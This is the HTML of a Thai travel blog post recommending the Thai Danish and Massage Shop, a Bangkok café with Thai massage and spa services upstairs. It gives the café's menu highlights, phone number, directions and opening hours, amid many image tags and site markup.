https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop1-696x522.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop1-560x420.jpg 560w" sizes="(max-width: 800px) 100vw, 800px" /></a>แต่วันนี้ ดูเอเซียพาเพื่อน ๆมาแนะนำ ร้านกาแฟ สไตล์โมเดิร์น เรียบหรู นามว่า ไทย เดนิช แอนด์ มาสสาจ ช็อป Thai Danish and Massage Shop ร้านกาแฟในทาวโฮมส์สองชั้น ที่หากขับรถผ่านไป ผ่านมา ก็อาจจะเห็นเป็นเพียงร้านธรรมดา ๆ แต่หากได้เข้ามาด้านในก็ต้องหลงใหล กับสไตล์ เรียบหรู สงบ ได้นั่งพักในโซฟาแสนสบาย ที่ถูกจัดวางเป็นระเบียบ และแบ่งสัดส่วนสำหรับนั่งพักผ่อน ติดกับเคาเตอร์กาแฟ เล็ก ๆที่มีเมนูหลากหลายให้เลือกสรร ไม่ว่าจะเป็น กาแฟ นม ขนม น้ำผลไม้ ฯลฯ</p>
<p><a href="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop10.jpg"><img decoding="async" loading="lazy" class="aligncenter wp-image-30727 size-full" src="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop10.jpg" alt="" width="800" height="972" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop10.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop10-247x300.jpg 247w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop10-768x933.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop10-696x846.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop10-346x420.jpg 346w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop8.jpg"><img decoding="async" loading="lazy" class="aligncenter wp-image-30725 size-full" src="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop8.jpg" alt="" width="800" height="532" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop8.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop8-300x200.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop8-768x511.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop8-696x463.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop8-632x420.jpg 632w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop9.jpg"><img decoding="async" loading="lazy" class="aligncenter wp-image-30726 size-full" src="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop9.jpg" alt="" width="800" height="531" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop9.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop9-300x199.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop9-768x510.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop9-696x462.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop9-633x420.jpg 633w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop6.jpg"><img decoding="async" loading="lazy" class="aligncenter wp-image-30737 size-full" src="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop6.jpg" alt="" width="800" height="529" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop6.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop6-300x198.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop6-768x508.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop6-696x460.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop6-635x420.jpg 635w" sizes="(max-width: 800px) 100vw, 800px" /></a>ส่วนเมนูประจำของดูเอเซีย และอยากจะแนะนำให้เพื่อน ๆได้ลิ้มลอง ก็คงจะเป็น บลูเบอรี่สมูทตี้ Blueberry Smootie , Mango Smootie และสารพัด Smootie สำหรับคนชอบดื่มน้ำผลไม้ ,, ส่วนกาแฟ ต้อง Moccha เมนูประจำ ที่มากี่ครั้ง ก็ต้องดื่ม<a href="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop13.jpg"><img decoding="async" loading="lazy" class="aligncenter wp-image-30730 size-full" src="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop13.jpg" alt="" width="800" height="1067" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop13.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop13-225x300.jpg 225w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop13-768x1024.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop13-696x928.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop13-315x420.jpg 315w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop5.jpg"><img decoding="async" loading="lazy" class="aligncenter wp-image-30736 size-full" src="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop5.jpg" alt="" width="800" height="1067" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop5.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop5-225x300.jpg 225w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop5-768x1024.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop5-696x928.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop5-315x420.jpg 315w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop14.jpg"><img decoding="async" loading="lazy" class="aligncenter wp-image-30731 size-full" src="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop14.jpg" alt="" width="800" height="1067" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop14.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop14-225x300.jpg 225w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop14-768x1024.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop14-696x928.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop14-315x420.jpg 315w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop4.jpg"><img decoding="async" loading="lazy" class="aligncenter wp-image-30735 size-full" src="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop4.jpg" alt="" width="800" height="600" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop4.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop4-300x225.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop4-768x576.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop4-80x60.jpg 80w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop4-265x198.jpg 265w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop4-696x522.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop4-560x420.jpg 560w" sizes="(max-width: 800px) 100vw, 800px" /></a>ไม่เพียงเท่านั้นค่ะ .. อย่างที่บอกว่า ร้านนี้ไม่ธรรมดา นอกจากจะเป็นร้านกาแฟ บรรยากาศดี เครื่องดื่ม ขนมอร่อยแล้ว ที่นี่ยังมีบริการนวดแผนไทย นวดอโรมา และ สปา สำหรับคนรักสวยรักงาม ไว้บริการที่ชั้น 2 อีกด้วยค่ะ<a href="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop2.jpg"><img decoding="async" loading="lazy" class="aligncenter wp-image-30733 size-full" src="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop2.jpg" alt="" width="800" height="1067" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop2.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop2-225x300.jpg 225w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop2-768x1024.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop2-696x928.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop2-315x420.jpg 315w" sizes="(max-width: 800px) 100vw, 800px" /></a>หากเพื่อนๆ ยังไม่มีร้านกาแฟในใจ.. Thai Danish and Massage shop อาจจะเป็นคำตอบสุดท้ายของคุณก็ได้นะคะ</p>
<p><strong>Thai Danish and Massage shop โทรศัพท์ : 08-6083-0306</strong></p>
<p><span style="font-size: 14pt;"><strong>การเดินทาง :</strong></span></p>
<p>จากถนนพหลโยธิน มุ่งหน้ามาแยกเกษตร ผ่านแยกเกษตร ให้เลี้ยวเข้ามาทาง ถนนลาดพร้าววังหิน ร้าน Thai Danish Coffee จะตั้งอยู่ภายในซอย<br />
<strong>เปิดให้บริการ :</strong> เปิดทุกวัน เวลา 08.00-24.00 น.<a href="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop12.gif"><img decoding="async" loading="lazy" class="aligncenter wp-image-30729 size-full" src="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop12.gif" alt="" width="800" height="600" /></a></p>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3 class="titleNewsPage-single">เชิญแสดงความคิดเห็น</h3><div class="fb-comments" data-href="https://www.dooasia.com/travel-bangkok/%e0%b8%88%e0%b8%b4%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f-%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2/" data-numposts="20" data-width="100%" data-colorscheme="light"></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script charset="windows-1251" type="text/javascript" src="//www.yengo.com/data/135429.js"></script></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>แท็ก</span></li><li><a href="https://www.dooasia.com/tag/%e0%b8%88%e0%b8%b4%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f/">จิบกาแฟ</a></li><li><a href="https://www.dooasia.com/tag/%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b8%ad%e0%b9%82%e0%b8%a3%e0%b8%a1%e0%b8%b2/">นวดอโรมา</a></li><li><a href="https://www.dooasia.com/tag/%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2/">นวดแผนไทย</a></li><li><a href="https://www.dooasia.com/tag/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f/">ร้านกาแฟ</a></li><li><a href="https://www.dooasia.com/tag/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5/">ร้านนั่งชิล</a></li><li><a href="https://www.dooasia.com/tag/%e0%b8%aa%e0%b8%9b%e0%b8%b2/">สปา</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">แบ่งปัน</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook external" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.dooasia.com%2Ftravel-bangkok%2F%25e0%25b8%2588%25e0%25b8%25b4%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b9%2581%25e0%25b8%259f-%25e0%25b8%2599%25e0%25b8%25a7%25e0%25b8%2594%25e0%25b9%2581%25e0%25b8%259c%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%2597%25e0%25b8%25a2%2F" title="Facebook"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%88%E0%B8%B4%E0%B8%9A%E0%B8%81%E0%B8%B2%E0%B9%81%E0%B8%9F+%E0%B8%99%E0%B8%A7%E0%B8%94%E0%B9%81%E0%B8%9C%E0%B8%99%E0%B9%84%E0%B8%97%E0%B8%A2+%E0%B8%81%E0%B8%B1%E0%B8%9A+Thai+Danish+and+Massage+shop&url=https%3A%2F%2Fwww.dooasia.com%2Ftravel-bangkok%2F%25e0%25b8%2588%25e0%25b8%25b4%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b9%2581%25e0%25b8%259f-%25e0%25b8%2599%25e0%25b8%25a7%25e0%25b8%2594%25e0%25b9%2581%25e0%25b8%259c%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%2597%25e0%25b8%25a2%2F&via=dooasiatrips" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.dooasia.com/travel-bangkok/%e0%b8%88%e0%b8%b4%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f-%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2/&amp;media=https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop11.jpg&description=%E0%B8%88%E0%B8%B4%E0%B8%9A%E0%B8%81%E0%B8%B2%E0%B9%81%E0%B8%9F+%E0%B8%99%E0%B8%A7%E0%B8%94%E0%B9%81%E0%B8%9C%E0%B8%99%E0%B9%84%E0%B8%97%E0%B8%A2+%E0%B8%81%E0%B8%B1%E0%B8%9A+Thai+Danish+and+Massage+shop" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp external" href="https://api.whatsapp.com/send?text=%E0%B8%88%E0%B8%B4%E0%B8%9A%E0%B8%81%E0%B8%B2%E0%B9%81%E0%B8%9F+%E0%B8%99%E0%B8%A7%E0%B8%94%E0%B9%81%E0%B8%9C%E0%B8%99%E0%B9%84%E0%B8%97%E0%B8%A2+%E0%B8%81%E0%B8%B1%E0%B8%9A+Thai+Danish+and+Massage+shop %0A%0A https://www.dooasia.com/travel-bangkok/%e0%b8%88%e0%b8%b4%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f-%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2/" title="WhatsApp"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://www.dooasia.com/central/bangkok/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b3%e0%b8%99%e0%b8%b2/">ร้านทำนา</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://www.dooasia.com/central/bangkok/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%a1%e0%b8%9b%e0%b8%b8%e0%b8%a3%e0%b8%b0%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%94%e0%b8%b1%e0%b8%9a%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87/">ร้านเทมปุระอันดับหนึ่งจากญี่ปุ่น สูตรลับตำรับโตเกียว</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.dooasia.com/author/cm/">cm</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="cm"><meta itemprop="url" content="https://www.dooasia.com/author/cm/"></span><meta itemprop="datePublished" content="2018-10-02T08:00:34+07:00"><meta itemprop="dateModified" content="2018-05-22T13:06:13+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.dooasia.com/travel-bangkok/%e0%b8%88%e0%b8%b4%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f-%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png"></span><meta itemprop="name" content="ดูเอเซีย ท่องเที่ยวไทย"></span><meta itemprop="headline " content="จิบกาแฟ นวดแผนไทย กับ Thai Danish and Massage shop"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop11.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="585"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7276,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "544";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "182";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">บทความที่เกี่ยวข้อง</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" class="td-image-wrap " title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2021/10/ทองผาภูมิ_cover-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.dooasia.com/trip/central/kanchanaburi/" class="td-post-category">กาญจนบุรี</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ">5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" ><img class="entry-thumb" src="[data-uri]" alt="" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/ตลาดเช้านนทบุรี-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.dooasia.com/trip/central/nonthaburi/" class="td-post-category">นนทบุรี</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี">ไปตลาดยามเช้าพาเที่ยวนนทบุรี</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/central/bangkok/%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b5%e0%b8%99/"  rel="bookmark" class="td-image-wrap " title="โรงแรม อัล มีรอซ จัดบุฟเฟ่ต์ “คาราวานอาหารจีน” มื้อค่ำทุกวัน จนถึง 28 กุมภาพันธ์ศกนี้" ><img class="entry-thumb" src="[data-uri]" alt="" title="โรงแรม อัล มีรอซ จัดบุฟเฟ่ต์ “คาราวานอาหารจีน” มื้อค่ำทุกวัน จนถึง 28 กุมภาพันธ์ศกนี้" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/02/คาราวานอาหารจีน-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.dooasia.com/trip/central/bangkok/" class="td-post-category">กรุงเทพมหานคร</a>            </div>
            <div class="item-details">
